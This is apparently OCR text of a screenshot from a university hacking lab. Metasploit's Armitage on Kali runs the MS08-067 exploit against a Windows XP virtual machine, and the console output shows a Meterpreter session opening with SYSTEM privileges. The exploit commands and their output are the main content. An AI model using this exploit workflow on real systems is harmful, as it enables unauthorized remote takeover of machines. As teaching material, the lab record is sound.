 Kali on vsphere3.bus.okstate.edu
File View VM
Applications Places armitage-Arm... Thu 07:22 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Attack
Login
Meterpreter 1
Services
Scan
Host
123.45
NT AUTHORITY\S
Console X nmap X exploit X
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 123.45.67.1
[*] Meterpreter session 1 opened (222.56.65.1:33029 -> 123.45.67.1:16110) at 2016-05-26 07:22:23
-0500
msf exploit(ms08_067_netapi) >
To release cursor, press CTRL + ALT
Untitled - Notepad
7:22 AM
vcserver.bus.oks...
Kali on vsphere3...
WindowsXP on ...
HackIT-XP.docx ...
modules
Flashing
1:40 PM
5/26/2016